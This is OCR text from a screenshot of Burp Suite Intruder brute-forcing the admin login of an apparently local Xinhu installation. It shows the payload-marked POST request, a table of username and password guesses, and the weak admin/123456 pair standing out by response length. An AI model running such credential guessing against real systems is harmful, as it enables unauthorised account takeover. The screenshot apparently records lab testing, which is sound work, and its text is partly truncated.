 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surfer
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The at
Attack type: Cluster bomb
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=
Upgrade-Insecure-Requests: 1
admin_name=§admin§&admin_pwd=§123456§&submit=%B5%C7%C2%BC&act=do
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
0 matches
Clear
2 payload positions
Length: 818
Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
263 yin 123456 200 1716
264 yi 123456 200 1716
265 chang 123456 200 1716
266 qiao 123456 200 1716
267 lai 123456 200 1716
268 gong 123456 200 1716
269 wen 123456 200 1716
270 admin 123456 200 1832
271 test a123456789 200 1716
272 li a123456789 200 1716
273 wang a123456789 200 1716
274 zhang a123456789 200 1716
275 liu a123456789 200 1716
276 chen a123456789 200 1716
277 yang a123456789 200 1716
278 zhao a123456789 200 1716
279 huang a123456789 200 1716
280 zhou a123456789 200 1716
281 wu a123456789 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + >
0 matches
Finished